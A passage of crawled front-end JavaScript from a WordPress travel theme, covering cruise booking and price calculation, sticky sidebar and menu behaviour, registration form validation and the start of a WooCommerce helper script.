			var obj_cruise_booking = $('.cruises-result-detail .slz-booking-block .cruise-booking');

			if( $('.cabin-types', obj_cruise_booking).length == 0 ){
				return false;
			}
			
			// Calculate Summary when load
			slzexploore_cal_cruise_booking();

			// Load datepicker in tour booking form
			slzexploore_cruise_load_datepicker( obj_cruise_booking );
			
			// Calculate Summary when change input value
			$('.booking-data input[name="number"], .extra-item table td.number-item select, .booking-data select[name="cabin_type_id"], .booking-data input[name="adults"], .booking-data input[name="children"], .booking-data input[name="is_person_price"], .booking-data input[name="infant"]', obj_cruise_booking ).on('change', function(e){
				e.preventDefault();
				slzexploore_cal_cruise_booking();
			});
			$('.booking-data input[name="start_date"], .booking-data select[name="cabin_type_id"]', obj_cruise_booking ).on('change', function(e){
				e.preventDefault();
				var container  = $(this).closest('.slz-booking-wrapper');
				var cabin_id   = $('.booking-data select[name="cabin_type_id"]', container).val();
				var start_date = $('.booking-data input[name="start_date"]', container).val();
				var data = { 'cabin_id' : cabin_id, 'start_date' : start_date };
				$.fn.Form.ajax(['booking.Booking_Controller', 'ajax_check_cruise_available'], data, function(res) {
					$('.cabin-types tr td.available-' + cabin_id, container).html( res );
				});
			});
			$('.booking-data input[name="start_date"]', obj_cruise_booking ).trigger('change');
			
			// Check Booking
			$('.cruises-result-detail .slz-booking-block .cruise-booking button.btn-check').on('click', function(e){
				e.preventDefault();
				var $this = $(this);
				var container = $(this).closest('.find-widget');
				$('.loading', container).show().fadeIn();
				var data = $('.cruise-booking .booking-data',container).serializeArray();
				data.push({ 'name' : 'cruise_id', 'value' : $(this).data('id') });
				$.fn.Form.ajax(['booking.Booking_Controller', 'ajax_check_cruise_booking'], data, function(res) {
					if( res == 'success' ){
						slzexploore_cruise_booking_info( $this.closest('.cruise-booking') );
						if( $this.hasClass('slz-add-to-cart') ){
							slzexploore_add_cruise_to_cart( $this.closest('.cruise-booking') );
						}
						else{
							$this.closest('.cruise-booking').find('.err-message').addClass('hide');
							$this.closest('.cruise-booking').find('.booking-data').addClass('hide');
							$this.closest('.cruise-booking').find('.extra-item').addClass('hide');
							$this.closest('.cruise-booking').find('.booking-total').removeClass('hide');
							$this.closest('.cruise-booking').find('.customer-info').removeClass('hide');
							$this.parent().find('.btn-next').removeClass('hide');
							$this.parent().find('.btn-back').removeClass('hide');
							$this.addClass('hide');
							$('.loading', container).show().fadeOut();
						}
					}
					else{
						$this.closest('.cruise-booking').find('.err-message').html(res).removeClass('hide');
						$('.loading', container).show().fadeOut();
					}
				});
			});
			// Back to form input booking info
			$('.cruises-result-detail .slz-booking-block .cruise-booking button.btn-back').on('click', function(e){
				$.slzexploore_scroll_to( $(this).closest('.cruise-booking') );
				$(this).closest('.cruise-booking').find('.booking-data').removeClass('hide');
				$(this).closest('.cruise-booking').find('.extra-item').removeClass('hide');
				$(this).closest('.cruise-booking').find('.booking-total').addClass('hide');
				$(this).closest('.cruise-booking').find('.customer-info').addClass('hide');
				$(this).closest('.cruise-booking').find('.success-message span').html('');
				$(this).closest('.cruise-booking').find('.success-message').addClass('hide');
				$(this).parent().find('.btn-next').addClass('hide');
				$(this).parent().find('.btn-check').removeClass('hide');
				$(this).addClass('hide');
			});
			// book cruise and save info
			$('.cruises-result-detail .slz-booking-block .cruise-booking button.btn-next').on('click', function(e){
				e.preventDefault();
				var $this = $(this);
				var container = $(this).closest('.cruise-booking');
				var widget    = $(this).closest('.find-widget')
				
				if( !slzexploore_validate_booking_form( $('.customer-info',container) ) ){
					return false;
				}
				// end validate
			
				$('.loading', widget).show().fadeIn();
				var cruise_id	= $(this).data('id');
				var price 		= $('.summary table td.booking-price span', container).html();
				var extra_price = $('.summary table td.extra-total span', container).html();
				var total_price = $('.summary table td.total-price span', container).html();
				var description = $('.extra-item .booking-des', container).html();
				var post_data 	= [{ name : 'cruise_id', value : cruise_id},
									{ name : 'price', value : price},
									{ name : 'extra_price', value : extra_price},
									{ name : 'total_price', value : total_price},
									{ name : 'description', value : description}];
				var book_data 	= $('.booking-data',container).serializeArray();
				var data		= $('.customer-info',container).serializeArray();
				post_data = $.merge( $.merge( post_data, book_data ), data ); 
				
				$.fn.Form.ajax(['booking.Booking_Controller', 'ajax_book_cruise'], post_data, function(res) {
					if( res.indexOf("[SUCCESS]") != -1 ){
						var booking_id = res.replace("[SUCCESS]", "");
						$('.customer-info', container).addClass('hide');
						$('.err-message', container ).html('').addClass('hide');
						$('.success-message', container).removeClass('hide');
						$('.success-message span', container).html( booking_id );
						$.slzexploore_scroll_to( $( '.booking-total', container ) );
						$('.booking-data input[name="start_date"]', container ).trigger('change');
						$this.addClass('hide');
					}
					else if( res.indexOf("[REDIRECT]") != -1 ){
						var redirect_page = res.replace("[REDIRECT]", "");
						window.location = redirect_page;
					}
					else{
						$('.err-message', container).html(res).removeClass('hide');
						$('.success-message span', container).html('');
						$('.success-message', container).addClass('hide');
					}
					$('.loading', widget).show().fadeOut();
				});
			});
		}
	}
	function slzexploore_cal_cruise_booking(){
		if ($('.cruises-result-detail').length > 0){
			var obj_cruise_info  = $('.cruises-result-detail .slz-booking-block .cruise-booking .cruise-info');
			var obj_booking_data = $('.cruises-result-detail .slz-booking-block .cruise-booking .booking-data');
			var obj_extra_item   = $('.cruises-result-detail .slz-booking-block .cruise-booking .extra-item');
			var obj_summary      = $('.cruises-result-detail .slz-booking-block .cruise-booking .summary');
			var obj_cabin_types  = $('.cruises-result-detail .slz-booking-block .cruise-booking .cabin-types');
			
			var booking_total = 0;
			var item_price_total = 0;
			var number  = $('.text-box-wrapper input[name="number"]', obj_booking_data).val();
			var is_price_person = $('.text-box-wrapper input[name="is_price_person"]', obj_booking_data).val();
				is_price_person = jQuery.parseJSON(is_price_person);
			var cabin_id = $('.text-box-wrapper select[name="cabin_type_id"]', obj_booking_data).val();
			var cabin_price = $('table td.cabin-'+ cabin_id +' span', obj_cabin_types).html();
			if( cabin_price ) {
				if( is_price_person[cabin_id] ){
					var adults  = $('.text-box-wrapper input[name="adults"]', obj_booking_data).val();
					var children = $('.text-box-wrapper input[name="children"]', obj_booking_data).val();
					var infant   = $('.text-box-wrapper input[name="infant"]', obj_booking_data).val();
					var price_infant = $('.text-box-wrapper input[name="price_infant"]', obj_booking_data).val();
						price_infant = jQuery.parseJSON( price_infant );
					booking_total = ( parseInt( adults ) + parseInt( children ) ) * parseInt( cabin_price );
					if( parseInt( infant ) && parseInt( price_infant[cabin_id] ) ){
						booking_total += parseInt( infant ) * parseInt( price_infant[cabin_id] );
					}
				}
				else if( parseInt( number ) ){
					booking_total = parseInt( number ) * parseInt( cabin_price );
				}
			}
			$('table td.number-item select', obj_extra_item).each(function() {
				if( $(this).val() != 0 ){
					var item_price = $(this).closest('tr').find('.item-price span').html();
					var item_total = parseInt( $(this).val() ) * parseInt( item_price );
					var is_person = $(this).closest('tr').find('.is-person span').html();
					if( is_person ){
						var adults   = $('.text-box-wrapper input[name="adults"]', obj_booking_data).val();
						var children = $('.text-box-wrapper input[name="children"]', obj_booking_data).val();
						item_total *= ( parseInt( adults ) + parseInt( children ) );
					}
					else{
						item_total *= parseInt( number );
					}
					item_price_total += item_total;
				}
			});
			var total = booking_total + item_price_total;
			var discount = $('table td.discount span', obj_summary).html();
			if( discount ){
				total = total * ( 100 - parseInt( discount ) ) / 100;
			}
			$('table td.booking-price span', obj_summary).html( slzexploore_formatNumber( booking_total ) );
			$('table td.extra-total span', obj_summary).html( slzexploore_formatNumber( item_price_total ) );
			$('table td.total-price span', obj_summary).html( slzexploore_formatNumber( total ) );
		}
	}
	function slzexploore_cruise_load_datepicker( obj_cruise_booking ) {
		var options = $('.booking-data .cruise-datepicker-options', obj_cruise_booking).attr('data-options');
		options = jQuery.parseJSON(options);
		var datepicker_options = {
							startDate: '-0d',
							format: 'yyyy-mm-dd',
							autoclose : true,
							maxViewMode: 0
						};
		if( options['type'] == 'weekly' ){
			datepicker_options = {
							startDate: '-0d',
							format: 'yyyy-mm-dd',
							daysOfWeekDisabled: options['value'].replace("7", "0"),
							autoclose : true,
							maxViewMode: 0
						};
		}
		else if( options['type'] == 'monthly' ){
			datepicker_options = {
							startDate: '-0d',
							format: 'yyyy-mm-dd',
							autoclose : true,
							maxViewMode: 0,
							beforeShowDay:  function (date) {
								var day     = date.getDate();
							    day         = day  < 10 ? '0' + day  : day;
					            if( options['value'].indexOf(day.toString()) != '-1' || options['value'] == date.getDate() ){
					               return;
					            }
					            return {
					                  enabled : false
					               };
						    }
						};
		}
		else if( options['type'] == 'season' ){
			datepicker_options = {
							startDate: options['start_date'],
							endDate: options['end_date'],
							format: 'yyyy-mm-dd',
							autoclose : true,
							maxViewMode: 0
						};
		}
		$('.booking-data .text-box-wrapper .datepicker', obj_cruise_booking).datepicker(datepicker_options);
	}
	function slzexploore_cruise_booking_info( parent ){
		var cabin_id = $('.booking-data select[name="cabin_type_id"]', parent).val();
		var cabin_name = $('.cabin-types table td.name-'+ cabin_id, parent).html();
		var cabin_price = $('.cabin-types table td.cabin-'+ cabin_id, parent).html();
		var booking_price = $('.summary .booking-price', parent).html();
		var booking_number = $('.booking-data input[name="number"]', parent).val();
		var booking_adults = $('.booking-data input[name="adults"]', parent).val();
		var booking_children = $('.booking-data input[name="children"]', parent).val();
		var booking_persons = parseInt( booking_adults ) + parseInt( booking_children );
		var start_date      = $('.booking-data input[name="start_date"]', parent).val();
		var date_title      = $('.cruise-info table tr th:nth-child(3)', parent).html();
		var cabin_name      = cabin_name + "<br>( "+ date_title +": "+start_date +" )";
		
		$('.booking-total table tr.extra', parent).remove();
		$('.booking-total table td.name', parent).html( cabin_name );
		$('.booking-total table td.price', parent).html( cabin_price );
		$('.booking-total table td.persons', parent).html( booking_persons );
		$('.booking-total table td.quantity', parent).html( booking_number );
		$('.booking-total table td.total', parent).html( booking_price );
		var description = '';
		if( $('.extra-item', parent).length ){
			$('.extra-item table td select.quanlity', parent).each(function() {
				if( $(this).val() != 0 ){
					var item_name = $(this).closest('tr').find('td.item-info h5').html();
					var item_price_text = $(this).closest('tr').find('td.item-price').html();
					var item_price = $(this).closest('tr').find('td.item-price span').html();
					var item_total = parseInt( $(this).val() ) * parseInt( item_price );
					var is_person = $(this).closest('tr').find('td.is-person span').html();
					var item_number = parseInt( $(this).val() );
					var item_persons = 0;
					if( is_person ){
						item_persons = booking_persons;
						item_total *= parseInt( item_persons );
						item_number *= parseInt( item_persons );
					}
					item_total = slzexploore_formatNumber( item_total );
					item_total = item_price_text.replace(/<span>[\s\S]*?<\/span>/, '<span>' + item_total + '<\/span>');
					var item_row = '<tr class="extra">'+
										'<td class="name">'+ item_name +'</td>'+
										'<td class="price">'+ item_price_text +'</td>'+
										'<td class="persons">'+ item_persons +'</td>'+
										'<td class="quantity">'+ $(this).val() +'</td>'+
										'<td class="total">'+ item_total +'</td>'+
									'</tr>';
					$('.booking-total table tbody', parent).append( item_row );
					description += item_name + ' : ' + item_price_text + ' x ' + item_number + ', ';
				}
			});
		}
		$('.extra-item .booking-des', parent).html( description );
	}
	// Check out by Woocommerce
	function slzexploore_add_cruise_to_cart( container ){
		var cruise_id	= $('.btn.btn-check', container).data('id');
		var price 		= $('.summary table td.booking-price span', container).html();
		var extra_price = $('.summary table td.extra-total span', container).html();
		var description = '';
		if( extra_price ){
			description = $('.extra-item .booking-des', container).html();
		}
		var total_price = $('.summary table td.total-price span', container).html();
		var post_data 	= [{ name : 'cruise_id', value : cruise_id},
							{ name : 'price', value : price},
							{ name : 'extra_price', value : extra_price},
							{ name : 'total_price', value : total_price},
							{ name : 'description', value : description}];
		var book_data 	= $('.booking-data',container).serializeArray();
		post_data 		= $.merge( post_data, book_data );
		
		$.fn.Form.ajax(['booking.Booking_Controller', 'ajax_add_cruise_to_cart'], post_data, function(res) {
			if( res.indexOf("[SUCCESS]") != -1 ){
				var wc_CartPageUrl = res.replace("[SUCCESS]", "");
				top.location.href = wc_CartPageUrl;
			}
			else{
				console.log(res);
			}
		});
	}
	
	function slzexploore_formatNumber (num) {
		return num.toString().replace(/(\d)(?=(\d{3})+(?!\d))/g, "$1,");
	}
	
	$.slzexploore_deposit_booking = function() {
		if( $('.slz-booking-wrapper .booking-data select[name="deposit_method"]').length > 0 ){
			$('.slz-booking-wrapper .booking-data select[name="deposit_method"]' ).on('change', function(e){
				if( $(this).val() == 'full' ){
					$(this).closest('.text-box-wrapper').find('.description').hide();
				}
				else{
					$(this).closest('.text-box-wrapper').find('.description').show();
				}
			});
			$('.slz-booking-wrapper .booking-data select[name="deposit_method"]' ).trigger('change');
		}
	};

})(jQuery);

jQuery( document ).ready( function() {
	jQuery.slzexploore_cf7_booking();
	jQuery.slzexploore_hotel_booking();
	jQuery.slzexploore_tour_booking();
	jQuery.slzexploore_car_booking();
	jQuery.slzexploore_cruise_booking();
	jQuery.slzexploore_deposit_booking();
});
jQuery( window ).load( function() {
	
});

--- FILE ---
content_type: application/javascript
request_url: https://nitatravel.it/wp-content/themes/exploore/assets/public/js/slzexploore-main.js?ver=2.0
body_size: 4200
content:
jQuery(function($){
	"use strict";

	var slzexploore_fn = window.slzexploore_fn || {};

	/*=======================================
	=			 MAIN FUNCTION			 =
	=======================================*/

	slzexploore_fn.mainFunction = function(){

		var width_boder = $('.homepage-default .title').width() - $('.homepage-default .sub-banner').width() - 10;
		$('.homepage-default .sub-banner .boder').width(width_boder);

		//set page title class
		var header = $('body').attr('data-class');
		if( header == 'header-two'){
			$('body').find('.page-title').addClass('page-banner-2');
		}else{
			 $('body').find('.page-title').addClass('page-banner');
		}
		
		//JS for background home 4
		if ($(window).width() > 767) {
			$(".btn-play").on('click', function(event) {
				$(".bg-image").addClass('show-video');
				$(".btn-pause").removeClass('show-video');
				$(".btn-play").addClass('show-video');
			});

			$(".btn-pause").on('click', function(event) {
				$(".bg-image").removeClass('show-video');
				$(".btn-pause").addClass('show-video');
				$(".btn-play").removeClass('show-video');
			});
		}

		// ----------------------- SELECTBOX --------- //
	
		if ($('.selectbox').length > 0){
			$('.selectbox').selectbox();
		}
		// Select box stacking order
		if ($('.result-filter-wrapper').length > 0){
			$('.result-filter-wrapper .select-wrapper').each(function(i) {
				$(this).css('z-index', 100 - i);
			});
		}
		
		// ----------------------- STICKY SIDEBAR --------- //
		if($('.sidebar-widget').length > 0 && window.innerWidth > 1024) {
			setInterval(function() {
				/*check height of sidebar and their parent*/
				$('.sidebar-widget .sidebar-wrapper').each(function(index, el) {
					var sidebar = $(this);
					var height_sidebar,
						height_content_wrapper,
						empty_spacing;
	
					height_content_wrapper = sidebar.parent().prev().height();
					height_sidebar = sidebar.height();
					empty_spacing = height_content_wrapper-height_sidebar;
					if(empty_spacing <= 0) {
						sidebar.css('position', 'static');
					}
				});
			},200);
			
			$('.sidebar-widget .sidebar-wrapper').each(function(index, el) {
				var sidebar = $(this);
				
				var width_sidebar,
					height_sidebar,
					height_content_wrapper,
					empty_spacing;
	
				var lastScrollTop = 0;
	
				setTimeout(function() {
					width_sidebar = sidebar.parent().width();
				},200);
	
				$(window).scroll(function(){
					var currentScrollTop = $(this).scrollTop();
					
					/*height of menu sticky*/
					var height_menu_fixed = $('.sticky-header').height();
	
					/*offsetTop of main wrapper*/
					// var offsetTop_main = sidebar.parents('.row').offset().top;
					var offsetTop_main = sidebar.parent().prev().offset().top;
	
					height_content_wrapper = sidebar.parent().prev().height();
	
					height_sidebar = sidebar.height();
	
					width_sidebar = sidebar.parent().width();
	
					/*offsetTop of sidebar wrapper and sidebar*/
					var offsetTop_sidebar = 0;
	
					if( currentScrollTop  <= height_content_wrapper + offsetTop_main) {
						offsetTop_sidebar = sidebar.offset().top - sidebar.parent().offset().top;
	
						/*update empty spacing when height of sidebar is changed*/
						empty_spacing = height_content_wrapper-height_sidebar;
	
						if(empty_spacing > 0) {
							if (currentScrollTop > lastScrollTop){
								// Scroll Down
								/*make sidebar position change from fixed to absolute when scroll down*/
								if(sidebar.offset().top - $(window).scrollTop() == height_menu_fixed + 20) {
									sidebar.css({
										'position': 'absolute',
										'top': offsetTop_sidebar+'px',
										'bottom': 'auto'
									});
								}
	
								if(height_sidebar >= window.innerHeight) {
									/*keep sidebar fixed when scroll down to the bottom of sidebar*/
									if(currentScrollTop >= (height_sidebar + sidebar.offset().top - window.innerHeight) ) {
										sidebar.css({
											'width': width_sidebar+'px',
											'position': 'fixed',
											'top': 'auto',
											'bottom': 0
										});
	
										$(window).on('load', function() {
											if(sidebar.offset().top+sidebar.height() > height_content_wrapper) {
												empty_spacing = height_content_wrapper-height_sidebar;
												sidebar.css({
													'position': 'absolute',
													'top': empty_spacing+'px',
													'bottom': 'auto'
												});
											}
										});
									}   
								}
								else {
									/*keep sidebar fixed when scroll down to the top of sidebar*/
									if(currentScrollTop >= (offsetTop_main - height_menu_fixed - 20) ) {
										sidebar.css({
											'width': width_sidebar+'px',
											'position': 'fixed',
											'top': height_menu_fixed+20+'px',
											'bottom': 'auto'
										});
									}
								}
	
								/*keep sidebar at the bottom of their parent*/
								if(height_sidebar + offsetTop_sidebar >= height_content_wrapper ) {
									sidebar.css({
										'position': 'absolute',
										'top': empty_spacing+'px',
										'bottom': 'auto'
									});
								} 
							} else {
								// Scroll Up
								if(offsetTop_sidebar !== 0) {
									/*make sidebar position absolute when scroll up*/
									sidebar.css({
										'position': 'absolute',
										'top': offsetTop_sidebar+'px',
										'bottom': 'auto'
									});
	
									/*keep sidebar fixed when scroll up to the top of sidebar*/
									if( currentScrollTop <= (sidebar.offset().top - height_menu_fixed) ) {
										sidebar.css({
											'width': width_sidebar+'px',
											'position': 'fixed',
											'top': height_menu_fixed+20+'px',
											'bottom': 'auto'
										});
									}
									
									/*make sidebar original*/
									if(offsetTop_sidebar <= 0 ) {
										sidebar.css({
											'position': 'static',
											'top': 'auto',
											'bottom': 'auto'
										});
									} 
								}
							}
						}
					}
					
					lastScrollTop = currentScrollTop;
					/*keep sidebar at the bottom of their parent in case of pressing button END*/
					
					document.addEventListener("keydown", function(event) {
						height_content_wrapper = sidebar.parent().prev().height();
						height_sidebar = sidebar.height();
						empty_spacing = height_content_wrapper-height_sidebar;
						if(event.which == 35 && empty_spacing > 0) {
							sidebar.css({
								'position': 'absolute',
								'top': empty_spacing+'px',
								'bottom': 'auto'
							});
						}
					});
					if(currentScrollTop + $(window).innerHeight() == $(document).innerHeight() && empty_spacing > 0) {
						sidebar.css({
							'position': 'absolute',
							'top': empty_spacing+'px',
							'bottom': 'auto'
						});
					}
	
					if(currentScrollTop == 0) {
						sidebar.css('position', 'static');
					}
	
				});
				
			});
		}
	};
	/*=======================================
	=		   END MAIN FUNCTION		   =
	=======================================*/
	
	/*=======================================
	=			HEADER & FOOTER			=
	=======================================*/
	slzexploore_fn.header_footerFunction = function() {

		// Show dropdown language on topbar
		$('.dropdown-text').on('click', function(){
			if ($(this).parent().find(".dropdown-topbar").hasClass('hide') === false) {
				$(this).parent().find(".dropdown-topbar").addClass('hide');
				$('.dropdown-topbar').addClass('hide');
			}
			else {
				$('.dropdown-topbar').addClass('hide');
				$(this).parent().find(".dropdown-topbar").removeClass('hide');
			}
		});
		$('body').on('click', function(event){
			if ( $('.dropdown-text').has(event.target).length === 0 && !$('.dropdown-text').is(event.target)) {
				$('.dropdown-topbar').addClass('hide');
			}
		});

		// ----------------------- BACK TOP --------------------------- //
		$('#back-top .link').on('click', function () {
			$('body,html').animate({
				scrollTop: 0
			}, 900);
			return false;
		});

		var temp = $(window).height();
		$(window).on('scroll load', function (event) {
			if ($(window).scrollTop() > temp){
				$('#back-top .link').addClass('show-btn');
			}
			else {
				$('#back-top .link').removeClass('show-btn');
			}
		});

		//js for menu PC
			// js for wpml plugin
			var dropdown_lg = $('.menu-item-language').find('ul').hasClass('submenu-languages');
			if(dropdown_lg){
				$('.menu-item-language-current').addClass('dropdown').find('>a').append('<span class="icons-dropdown"><i class="fa fa-angle-down"></i></span>').addClass('main-menu');
			}
			
			// mega menu tab
			$('.shw-tab-item').each(function(){
				var parent = $(this).parents('.dropdown-menu-03');
				var tabitem = $(this);
				var item_content = tabitem.find('.tab-pane');
				var data_column = item_content.data('column');
				item_content.find('.tab-content-item').children().addClass(data_column);
				var tab_content = parent.find('.tab-content');
				item_content.appendTo(tab_content);
			})
			$('.menu-tabs .tab-content').each(function(){
					$('.menu-tab-depth-2').each(function(){
						var parent_depth_2 = $(this).closest('li').find('a').attr('href');
						var tab_none_widget = $(this).parents('.dropdown-menu-03').find('.tab-content').find(parent_depth_2).find('.tab-content-item');
						$(this).children().appendTo(tab_none_widget);
					})
				$(this).children().first().addClass('active');
			})
			$('.menu-tabs .nav-tabs').each(function(){
				$(this).children().slice( 1, 2 ).addClass('active');
			})
			$('.dropdown-menu-03 .nav-tabs > li > a').hover(function(e){
				e.preventDefault();
				var href = $(this).attr('href');
				$(this).parents('.dropdown-menu-03').find('.tab-content .tab-pane').removeClass('active'); 
				$(this).parents('.dropdown-menu-03').find('.tab-content').find(href).addClass('active');
			});	
			
			// js for wpml plugin
			if(dropdown_lg){
				$('.menu-item-language').find('ul').addClass('dropdown-menu dropdown-menu-1 exploore-dropdown-menu-1');
				$('.menu-item-language').find('.submenu-languages a').addClass('link-page');
			}else{
				$('.menu-item-language').each(function(){
					$(this).find('a').addClass('main-menu');
				})
			}
			
			if ($(window).width() > 768){
				 // Add class fixed for menu when scroll
				var window_height = $(window).height();

				$(window).on('scroll load', function (event) {
					if ($(window).scrollTop() > window_height) {
						$(".sticky-enable .header-main").addClass('header-fixed');
					}
					else {
						$(".sticky-enable .header-main").removeClass('header-fixed');
					}
					if ($('.bg-white').hasClass('header-03') || $('.bg-transparent').hasClass('header-03')) {
						if ($(window).scrollTop() <= 50) {
							$(".sticky-enable .header-main").removeClass('header-fixed');
						}
					}
				});

				// Show menu when scroll up, hide menu when scroll down
				var lastScroll = 50;
				$(window).on('scroll load', function (event) {
					var st = $(this).scrollTop();
					if (st > lastScroll) {
						$('.sticky-enable .header-main').addClass('hide-menu');
					}
					else if (st < lastScroll) {
						$('.sticky-enable .header-main').removeClass('hide-menu');
					}

					if ($(window).scrollTop() <= 200 ){
						$('.sticky-enable .header-main').removeClass('.header-fixed').removeClass('hide-menu');
					}
					else if ($(window).scrollTop() < window_height && $(window).scrollTop() > 0) {
						$('.sticky-enable .header-main').addClass('hide-menu');
					}
					lastScroll = st;

				});


				// show menu for homepage 03 when click btn-menu
				$('.btn-menu').on('click', function(){
					$('.header-main').toggleClass('show-menu');
				});

				// Show - hide box search on menu
				$('.button-search').on('click', function () {
					$('.nav-search').toggleClass('hide');
					$(this).parents('.navigation').find('.nav-search .searchbox').focus();
					$(this).find('.fa').toggleClass('fa-close');
					if ($('body').hasClass('searchbar-type-2')) {
						$(this).parents('header').toggleClass('search-open');
					}

					if($('header > div').hasClass('header-01') || $('header > div').hasClass('header-04') || $('header > div').hasClass('header-03') ){
		               if ($('.header-main').hasClass('header-fixed')){
		                   $('.nav-search').css({"right": '0'});
		               } else {
		                   var wrapper_search = $('header .header-main-wrapper').width();
		                   var navigation_width = $('header .navigation').width();
		                   var right_search = (wrapper_search - navigation_width) / 2;
		                   $('.nav-search').css({"right": right_search});
		                }
		           }
				});

			}

			// js show menu when screen < 1024px
			$('.hamburger-menu').on('click', function(){
				$('.hamburger-menu-wrapper').toggleClass('open');
				$('body').toggleClass('show-nav');
			});

			if ($(window).width() <= 768) {
				// show hide dropdown menu

				$('.menu-mobile .dropdown .main-menu .icons-dropdown, .menu-mobile .dropdown .link-page .icons-dropdown').on('click', function(e){
					e.preventDefault();
					
					if ($(this).parent().parent().find('.dropdown-menu').hasClass('dropdown-focus') === true) {
						$(this).parent().parent().find('.dropdown-menu').removeClass('dropdown-focus');
						$(this).removeClass('active');
					}
					else {
						$('.menu-mobile .dropdown .dropdown-menu').removeClass('dropdown-focus');
						$('.icons-dropdown').removeClass('active');
						$(this).parents('.dropdown').find('.dropdown-menu:first').addClass('dropdown-focus');
						$(this).addClass('active');
					}
				});
				$('.dropdown-submenu .icons-dropdown').on('click', function(){
					$(this).parents('.dropdown-submenu').find('.dropdown-menu-2:first').toggleClass('dropdown-focus');
					$(this).toggleClass('active');
				});
			}

		////Responsive for Tab search
		$(window).on('resize load', function(event) {
			//Responsive slider for Tab search default
			if ($(window).width() <= 480) {
				if (!$('.tab-search-default .nav-tabs').hasClass('slick-slider')) {
					$('.tab-search-default .nav-tabs').slick({
						fade: true,
						mobileFirst: true,
						swipe: false,
						responsive: [{
							breakpoint: 480,
							settings: "unslick"
						}]
					});
					$('.tab-search-default .slick-prev, .tab-search-default .slick-next').on('click', function(event) {
						var tab_id = $('.tab-search-default .nav-tabs li.slick-current a').attr('href');
						$(tab_id).siblings().removeClass('active in');
						$(tab_id).addClass('active in');
					});
				}
				$('.tab-search-condensed .nav-tabs, .tab-search-transparent .nav-tabs').each(function() {
					var height = $(this).height();
					$(this).css('margin-bottom', height * (-1));
				});
			} else {
				$('.tab-search-condensed .nav-tabs, .tab-search-transparent .nav-tabs').removeAttr('style');
			}
		});
		
	};
	slzexploore_fn.wp_adminbar = function(){
		// Admin bar style
		if ( $( '#wpadminbar' ).length ) {
			var adminbar_style = '<style>html{margin-top:32px;} @media screen and (max-width:782px) {html{margin-top:46px;}}</style>';
			$('body').addClass('adminbar-on');
			$('head').prepend(adminbar_style);
		}
	}
	slzexploore_fn.headerFunction = function(){
		// Set height page banner color transparent
		var header_height = $('header').height();
		var tabBtn_height = $('.tab-search .nav-tabs .tab-btn-wrapper').height();
		$('.page-banner').css('top',header_height*(-1));
		$('.page-banner').css('margin-bottom',header_height*(-1) - tabBtn_height);
		$('.rev-container').css('top',header_height*(-1));
		// Click button in sldier, slide to next section
		$('.homepage-default .group-btn .btn-click').on('click',function(){
			$('body,html').animate({
				scrollTop: $('.tab-search').offset().top - header_height + 40
			}, 900);
			return false;
		});
	}
	
	/*=======================================
	=		 END HEADER & FOOTER		   =
	=======================================*/

	/* JS register page */
	slzexploore_fn.registerPage = function(){
		if ( $("#register_member").length ) {
			var formRegisterMember = $("#register_member");
			var msg_username_required = $('input[name=username]').data('validation-error-msg-required');
			var msg_username_minlength = $('input[name=username]').data('validation-error-msg-minlength');
			var msg_email_required = $('input[name=email]').data('validation-error-msg-required');
			var msg_email_format = $('input[name=email]').data('validation-error-msg-format');
			var msg_password_required = $('input[name=password]').data('validation-error-msg-required');
			var msg_password_minlength = $('input[name=password]').data('validation-error-msg-minlength');
			var msg_repassword_required = $('input[name=repassword]').data('validation-error-msg-required');
			var msg_repassword_minlength = $('input[name=repassword]').data('validation-error-msg-minlength');
			var msg_repassword_equalTo = $('input[name=repassword]').data('validation-error-msg-equalTo');
			var msg_recaptcha_required = $('input[name=recaptcha]').data('validation-error-msg-required');
			var msg_agree_required = $('input[name=agree]').data('validation-error-msg-required');

			formRegisterMember.validate({
				rules: {
					username: {
						required: true,
						minlength: 6
					},
					email: {
						required: true,
						email: true
					},
					password: {
						required: true,
						minlength: 8
					},
					repassword: {
						required: true,
						minlength: 8,
						equalTo: "#password"
					},
					'g-recaptcha-response': "required",
					agree: "required"
				},
				messages: {
					username: {
						required: msg_username_required,
						minlength: msg_username_minlength
					},
					email: {
						required: msg_email_required,
						email: msg_email_format
					},
					password: {
						required: msg_password_required,
						minlength: msg_password_minlength
					},
					repassword: {
						required: msg_repassword_required,
						minlength: msg_repassword_minlength,
						equalTo: msg_repassword_equalTo
					},
					'g-recaptcha-response': msg_recaptcha_required,
					agree: msg_agree_required,
				}
			});

			formRegisterMember.on('submit', function(e){
				var isValid = $(this).valid();
				if (isValid) {
					console.log('isValid');
					formRegisterMember.find('input.btn-register').removeClass('btn-register').removeAttr('type').attr('readonly', '').val('Processing');
				}
			});
			
			$('.register-form input, .register-form').live('change click', function(){
				if($('#g-recaptcha-response').val() != "") {
					$('label[for="g-recaptcha-response"]').empty().hide();
				}
			});
		}
	}


	/*======================================
	=			INIT FUNCTIONS			=
	======================================*/

	$(document).ready(function(){
		slzexploore_fn.header_footerFunction();
		slzexploore_fn.mainFunction();
		slzexploore_fn.headerFunction();
		slzexploore_fn.registerPage();
		slzexploore_fn.wp_adminbar();
	});
	$( window ).load( function() {
		$( window ).load( function() {
			if($(window).width() < 768) {
				setTimeout(function () {
					var tabBtn_height = $('.tab-search .nav-tabs .tab-btn-wrapper').height();
					$('.page-banner').css('margin-bottom',header_height*(-1) - tabBtn_height);
				}, 100);
			};
		});
		//setting rtl
		if ($('body').hasClass("rtl")) {
			var offsetLeft = parseInt($('.wrapper-content .vc_row[data-vc-full-width]').css('left'));
			$('.wrapper-content .vc_row[data-vc-full-width]').css({
				'left': 'auto',
				'right': offsetLeft
			});
		}
		setTimeout(function() {
			$('.sidebar-widget .sidebar-wrapper').css('position', 'static');
		}, 200);
	});
	$(window).on('resize', function() {
		if (window.innerWidth < 1025) {
			$('.sidebar-widget .sidebar-wrapper').css('position', 'static');
		}
		/* Act on the event */
	});
	/*======================================
	=		  END INIT FUNCTIONS		  =
	======================================*/
});


--- FILE ---
content_type: application/javascript
request_url: https://nitatravel.it/wp-content/themes/exploore/assets/public/js/slzexploore-woocommerce.js?ver=2.0
body_size: 1303
content:
(function($) {
	"use strict";
	$(function(){
		var flag_rtl = true;
		if (!$('body').hasClass("rtl")) {
			flag_rtl = false;
		}
		var remember_input = $('.woocommerce .login .form-row:not(.form-row-first):not(.form-row-last) label input');
		$(remember_input).parent().before($(remember_input));
		$('.woocommerce .cart-collaterals').append($('.woocommerce .cart-collaterals .cross-sells'));
		$('.woocommerce .woocommerce-shipping-fields #ship-to-different-address label').before($('.woocommerce .woocommerce-shipping-fields #ship-to-different-address input'));
		$('.slz-woocommerce .type-product .woocommerce-tabs .panel').addClass('fadeIn animated');
